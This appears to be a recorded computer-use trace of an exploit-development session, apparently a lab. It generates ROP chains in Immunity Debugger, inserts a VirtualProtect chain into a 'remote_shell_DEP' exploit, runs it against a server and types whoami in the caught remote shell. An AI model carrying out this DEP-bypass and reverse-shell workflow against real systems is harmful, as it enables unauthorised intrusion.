
type("op -m *.dll -cp")

type("nonull")

Browse to C:\Program Files (x86)\Immunity Inc\Immunity Debugger and open rop_chains in Notepad.
left_click(77, 529)

left_click(348, 408)

double_click(445, 296)

double_click(436, 285)

double_click(432, 401)

Select the Python create_rop_chain function with its VirtualProtect gadget list in the rop_chains file.
scroll("down", 3)

left_click_drag(83, 189, 283, 322)

scroll("down", 3)

mouse_move(277, 257)

Add the rop_chain definition to remote_shell_DEP in nano and run the exploit against the server.
type("rop_chain = ?")

mouse_move(767, 133)

Switch to the remote shell listener and enter whoami at the caught Windows prompt.
left_click(690, 139)

type("whoami")
